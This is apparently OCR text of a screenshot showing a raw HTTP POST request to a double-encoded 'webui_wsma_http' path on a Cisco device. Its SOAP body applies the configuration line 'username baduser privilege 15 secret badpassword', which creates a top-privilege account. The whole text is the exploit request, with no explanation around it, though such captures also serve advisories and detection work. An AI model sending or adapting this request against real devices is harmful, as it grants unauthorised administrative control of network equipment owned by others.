 1 POST /%2577ebui_wsma_http HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8 Content-Length: 878
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <SOAP:Envelope xmlns:SOAP="
http://schemas.xmlsoap.org/soap/envelope/"
12 xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
13 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
15 <SOAP:Header>
16 <wsse:Security xmlns:wsse="
http://schemas.xmlsoap.org/ws/2002/04/secext">
17 <wsse:UsernameToken SOAP:mustUnderstand="false">
18 <wsse:Username>
19 asdf
20 </wsse:Username>
21 <wsse:Password>
22 ****
23 </wsse:Password>
24 </wsse:UsernameToken>
25 </wsse:Security>
26 </SOAP:Header>
27 <SOAP:Body>
28 <request xmlns="urn:cisco:wsma-config" correlator="exec1">
29 <configApply details="all">
30 <config-data>
31 <cli-config-data-block>
username baduser privilege 15 secret badpassword
32 </cli-config-data-block>
33 </config-data>
34 </configApply>
35 </request>
36 </SOAP:Body>
37 </SOAP:Envelope>